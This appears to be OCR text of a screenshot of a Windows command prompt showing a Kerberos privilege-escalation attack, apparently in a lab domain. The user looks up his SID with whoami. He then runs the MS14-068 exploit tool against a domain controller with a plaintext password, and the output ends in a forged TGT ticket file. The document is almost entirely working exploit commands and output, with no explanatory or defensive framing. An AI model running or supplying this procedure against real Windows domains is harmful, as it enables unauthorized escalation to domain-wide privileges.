 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\jack.0DAY>cd Desktop
C:\Users\jack.0DAY\Desktop>whoami /user
USER INFORMATION
----------------
User Name SID
========= ==============================================
0day\jack S-1-5-21-1812960810-2335050734-3517558805-1133
C:\Users\jack.0DAY\Desktop>MS14-068.exe -u jack@0day.org -p admin!@#45 -s S-1-5-21-1812960810-2335050734-3517558805-1133
 -d 192.168.3.142
  [+] Building AS-REQ for 192.168.3.142... Done!
  [+] Sending AS-REQ to 192.168.3.142... Done!
  [+] Receiving AS-REP from 192.168.3.142... Done!
  [+] Parsing AS-REP from 192.168.3.142... Done!
  [+] Building TGS-REQ for 192.168.3.142... Done!
  [+] Sending TGS-REQ to 192.168.3.142... Done!
  [+] Receiving TGS-REP from 192.168.3.142... Done!
  [+] Parsing TGS-REP from 192.168.3.142... Done!
  [+] Creating ccache file 'TGT_jack@0day.org.ccache'... Done!
C:\Users\jack.0DAY\Desktop>